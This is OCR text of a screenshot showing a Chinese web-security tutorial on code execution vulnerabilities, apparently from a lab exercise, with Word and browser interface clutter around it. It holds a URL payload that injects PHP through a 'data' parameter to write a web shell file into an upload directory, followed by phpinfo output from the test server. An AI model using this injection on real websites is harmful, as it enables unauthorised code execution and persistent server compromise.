 图片工具
WEB安全五章 漏洞挖掘与利用 代码执行漏洞与利用.docx - Microsoft Word
开始 插入 页面布局 引用 邮件 审阅 视图 开发工具 格式
亮度 压缩图片
对比度 更改图片
重新着色 重设图片
调整
图片样式
图片形状
图片边框
图片效果
位置
置于顶层 对齐
置于底层 组合
文字环绕 旋转
排列
裁剪
高度: 6.2 厘米
宽度: 14.65 厘米
大小
Configuration File
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
Tahoma 10
写 webshell
http://www.webtester.com/code/code02.php?data=fputs(fopen("../upload/shell.php","a"),"<?
php phpinfo();?>");
www.webtester.com/upload/shell.php
新手上路 常用网址 JD 京东商城
PHP Version 5.5.9-1ubuntu4.27
php
System Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul
24 21:16:20 UTC 2015 x86_64
Build Date Mar 5 2019 18:55:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
3. 正则代码执行
页面: 3/4 字数: 256 英语(美国) 插入 110%
中
15:48
2019/4/6